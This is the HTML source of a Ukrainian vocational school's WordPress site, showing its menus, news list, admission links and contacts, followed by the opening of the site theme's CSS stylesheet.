	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://mehovschic.ptu.org.ua/?page_id=1523">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://mehovschic.ptu.org.ua/?page_id=10144">КОЛЕКТИВНИЙ ДОГОВІР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mehovschic.ptu.org.ua/?page_id=1704">Графік прийому громадян</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://mehovschic.ptu.org.ua/?page_id=7992">Умови доступності закладу освіти для навчання осіб з особливими освітніми потребами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mehovschic.ptu.org.ua/?page_id=1684">Правила внутрішнього трудового розпорядку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://mehovschic.ptu.org.ua/?page_id=1940">Положення про призначення та виплати стипендій</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mehovschic.ptu.org.ua/?page_id=36">Державні закупівлі</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16000"><a href="https://mehovschic.ptu.org.ua/?page_id=15996">Кошторис 2025 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13139"><a href="https://mehovschic.ptu.org.ua/?page_id=13133">Кошторис 2024 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://mehovschic.ptu.org.ua/?page_id=10166">КОШТОРИС 2023 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><a href="https://mehovschic.ptu.org.ua/?page_id=9277">Кошторис 2022 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9283"><a href="https://mehovschic.ptu.org.ua/?page_id=9270">Кошторис 2021 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://mehovschic.ptu.org.ua/?page_id=7170">Кошторис 2020 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://mehovschic.ptu.org.ua/?page_id=7167">Кошторис 2019 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://mehovschic.ptu.org.ua/?page_id=1967">Кошторис 2018 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://mehovschic.ptu.org.ua/?page_id=1963">Кошторис 2017 р.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mehovschic.ptu.org.ua/?page_id=38">Вакансії</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://mehovschic.ptu.org.ua/?page_id=18">Контактна інформація</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://mehovschic.ptu.org.ua/?page_id=1236">Забезпечення  якості освіти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://mehovschic.ptu.org.ua/?page_id=2159">«ПРОРИВ ЛЕГКОЇ ПРОМИСЛОВОСТІ УКРАЇНИ»</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://mehovschic.ptu.org.ua/?page_id=2712">Наші досягнення</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://mehovschic.ptu.org.ua/?page_id=97">Бібліотека</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://mehovschic.ptu.org.ua/?page_id=4836">Навчально-практичний центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://mehovschic.ptu.org.ua/?page_id=6305">Основна діяльність НПЦ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://mehovschic.ptu.org.ua/?page_id=6287">Публічна інформація НПЦ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15567"><a href="https://mehovschic.ptu.org.ua/?page_id=15538">Підвищення кваліфікації педагогів швейного напрямку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://mehovschic.ptu.org.ua/?page_id=16650">Навчання з часткової професійної кваліфікації</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5498"><a href="https://mehovschic.ptu.org.ua/?page_id=5491">Експериментальна педагогічна діяльність</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://mehovschic.ptu.org.ua/?page_id=6581">Експеримент всеукраїнського рівня за темою «Формування готовності майбутніх кваліфікованих робітників до підприємницької діяльності»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://mehovschic.ptu.org.ua/?page_id=9699">Експеримент регіонального рівня за темою: «Формування м’яких навичок (soft skills) майбутніх кваліфікованих робітників в освітньому середовищі закладу професійної (професійно-технічної) освіти»</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://mehovschic.ptu.org.ua/?page_id=11228">Атестація педагогічних працівників</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15530"><a href="https://mehovschic.ptu.org.ua/?page_id=15526">ЗНО/НМТ – 2025</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<a href="http://mehovschic.ptu.org.ua/?page_id=2038" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/zakon.jpg"  title="Стаття 30"
width="200" height="150" />
<br>	
	</a>
<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6681" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/121711371_3512690638816022_9874541391227.jpg"  title="Стаття 30"
width="200" height="150" />
<br>
	</a>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=2211" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/PISA_LOGO_WEB-300x164.jpg"  title="PISA - 2018"
width="200" height="150" />
<br>
	</a>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6342" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/kovid-19-covid-19-korona-virus-18.jpg"  title="covid-19"
width="200" height="150" />
<br>
	</a>
<br>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6883" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Про-булінг-1_0001-min-scaled.jpg"  title="bullying"
width="200" height="150" />
<br>
	</a>
<br></div></aside>		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-1 -->
	
<div class="sidebar-2">
	<div class="column small">
		<div class="widget-area">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Лютий 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mehovschic.ptu.org.ua/?m=202601">&laquo; Січ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="sticky-posts-3" class="latest widget widget_ultimate_posts"><h3 class="widget-title">Останні новини</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-19224 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19224" rel="bookmark">
                  &#x2728; Співпрацюємо зі школами міста Харкова! &#x2728;                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-30T14:48:50+02:00">30.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-19207 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19207" rel="bookmark">
                  &#8220;До професійної компетентності — через сучасні освітні інструменти&#8221;                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-29T15:50:46+02:00">29.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-19165 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19165" rel="bookmark">
                  Профорієнтаційний клуб                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-28T14:48:17+02:00">28.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-19133 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19133" rel="bookmark">
                  Засідання методичної комісії класних керівників та майстрів виробничого навчання                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-26T15:28:34+02:00">26.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-19128 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19128" rel="bookmark">
                  Біохімія моди, краси та гастрономії                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-26T12:52:24+02:00">26.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="sgwindow_slider-11" class="widget sgwindow_slider"><h3 class="widget-title">Вступ онлайн на 2026/2027 н.р.</h3>			<div class="sgwindow-slider-wrapper">
			
			<div class="sgwindow-slider" style="margin: 0 0%;">
				<div class="1 500 4000 sgwindow-slider-content" style="padding-bottom:100%;">
				
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/sidebar1.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 1</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-09-20_09-12-39-372-1-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 2</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-01-28_14-13-37-1024x768.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 3</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/photo_2023-03-21_20-54-38-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 4</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
									
				</div><!-- .sgwindow-slider-content -->
				<span class="sgwindow-next-button"><span class="genericon genericon-pocket"></span></span>
				<span class="sgwindow-prev-button"><span class="genericon genericon-pocket"></span></span>
				<ul class="sgwindow-slider-buttons">
					<li class="current"></li>
											<li></li>
											<li></li>
											<li></li>
									</ul><!-- .sgwindow-slider-buttons -->
			</div><!-- .sgwindow-slider -->

			</div><!-- .sgwindow-slider-wrapper -->
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Ресурси</h3><div class="textwidget custom-html-widget"><a href="http://www.president.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Flag_tryzub.jpg"  title="Президент України П.Порошенко"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.rada.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Verhovna_Rada.jpg"  title="Верховна Рада України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.mon.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/MON_Ukraine.jpg"  title="Міністерство освіти і науки України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://pedpresa.com.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/PedPress.jpg"  title="Педагогічна преса"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://dniokh.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/dnio2015.jpg"  title="Депертамент наукі і освіти Харьківської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://ptu.org.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/logo-header.png"  title="Професійно-технічна освіта Харкіської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://sqe.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/SQE_logo_new_white_1.png"  title="Державна служба якості освіти України"
width="200" height="150" />
<br>
</a>
<br>

<br>



</div></aside>	
		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 --></div> <!-- .main-wrapper -->

	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="akismet_widget-2" class="widget widget_akismet_widget"><h3 class="widget-title">Спам заблоковано</h3>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" title=""><strong class="count">254 спам повідомлення</strong> заблоковано <strong>Akismet</strong></a>
	</div>

</aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->
			
<div class="sidebar-footer-wrap">
	<div class="sidebar-footer-content">

		<div class="sidebar-footer small footer-1">
			<div class="widget-area">
								
						<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
   .social {
		 padding-left: 25%; 
   }
  </style>
<div class="social">
<a href="https://www.facebook.com/ДНЗ-РЦПО-швейного-виробництва-та-сфери-послуг-Харківської-області-268594143640678/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/facebook.ico" width="50" 
   height="50" alt="facebook"></a>
<a href="https://www.youtube.com/channel/UCQyllJMhVfnjBC0Ny0buKxw"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/youtubs.ico" width="50" 
   height="50" alt="youtube"></a>
<a href="https://www.instagram.com/dnz_38meh/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/insta.ico" width="50" 
   height="50" alt="instagram"></a>
</div></div></aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-2">
			<div class="widget-area">
								
						<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Державний навчальний заклад</h3>			<div class="textwidget"><p><strong><i>«Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області»</i></strong></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-3">
			<div class="widget-area">
								
						<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Контакти</h3>			<div class="textwidget"><p><i><strong>Адреса:</strong> 61020, м. Харків, проспект Любові Малої,30<br />
<strong>тел.:</strong> (057) 376 22 20; </i>+380637078758;   +380959336159</p>
<p><i><strong>e-mail:</strong> <a href="http://mehovschic.ptu.org.ua/ua/05537638@ukr.net?customize_changeset_uuid=94fcf58a-9579-4dc9-b670-703742718d7e&amp;customize_messenger_channel=preview-36" target="_self" rel="noopener noreferrer">05537638@ukr.net</a> </i></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
	</div><!-- .sidebar-footer-content -->

</div><!-- .sidebar-footer-wrap -->	
		<footer id="colophon" class="site-footer">

			
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4' id='remove-weak-pw-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/js/parallax.js?ver=05.08.2015' id='sgwindow-parallax-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/image-widget.js?ver=20151012' id='sgwindow-image-script-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0' id='child-sgwindow-navigation-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/wp-embed.min.js?ver=5.5' id='wp-embed-js'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesMin":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","today":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","clear":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438"}};/* ]]> */ </script><script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.4',blog:'189407699',post:'2211',tz:'2',srv:'mehovschic.ptu.org.ua'} ]);
	_stq.push([ 'clickTrackerInit', '189407699', '2211' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/style.css?ver=5.5
body_size: 58496
content:
/*
Theme Name: SG Window
Author: Cats_456
Theme URI: 
Author URI: 
Description: SG Window is a highly customizable theme with responsive design. Front page can include custom blocks and pages with different layouts. Theme includes one page navigation menu and CSS3&JQuery effects. It has many options in the theme customizer (per page sidebars, layouts: right column, left column, two columns, full width; blog: from 1 to 4 columns; favicon; logo; all google fonts; 2 color schemes, 3 nav menus and other options). SG Window has 4 footers, 4 per page sidebars and 10 custom widgets (Social Media Icons, Buttons, Images, Posts, Pages, Navigation). It can be used for portfolio, blog, e-commerce, business, landing page websites. Supports popular plugins: WooCommerce and portfolio from Jetpack. Translation ready. See the demo at http://wpblogs.info/demo/sg-window/, documentation at http://wpblogs.ru/themes/how-to-video-sg-window-theme/
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-logo, custom-background, custom-header, footer-widgets, flexible-header, full-width-template, custom-menu, featured-images, sticky-post, translation-ready, custom-colors, editor-style, theme-options, threaded-comments, blog, portfolio, e-commerce
Text Domain: sg-window

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}
audio:not([controls]) {
	display: none;
}

html {
	overflow-x: hidden;
	overflow-y: scroll;
}
body,
button,
input,
select,
textarea {
	font-size: 18px;
	line-height: 1.5;
}
/* Menu toggle */
.sidebar-toggle,
.menu-toggle {
	margin: 20px;
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: normal;
	background-repeat: repeat-x;
	border-radius: 3px;
	cursor: pointer;
}

body {
	overflow-x: hidden;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	text-decoration: underline;
	outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 300;
	margin: 12px 0;
}

h1 {
	font-size: 24px;
	line-height: 1.34;
}

h2 {
	font-size: 24px;
	line-height: 1;
}

h3 {
	font-size: 22px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.2;
}

h5 {
	font-size: 18px;
	line-height: 1.3;
}

h6 {
	font-size: 16px;
	line-height: 1.5;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	cursor: help;
}

b,
strong {
	font-weight: bold;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	display: inline-block;
	padding: 2px;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: nowrap;
	word-wrap: normal; 
}

blockquote,
q {
	hyphens: none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 19px;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	font-size: 24px;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: bold;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 10px 0 10px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

figure {
	margin: 0;
}

fieldset {
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
select {
	max-width: 100%;
	word-wrap: break-word;
}
select  option{
	max-width: 100%;
	white-space: normal;
	word-wrap: break-word;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

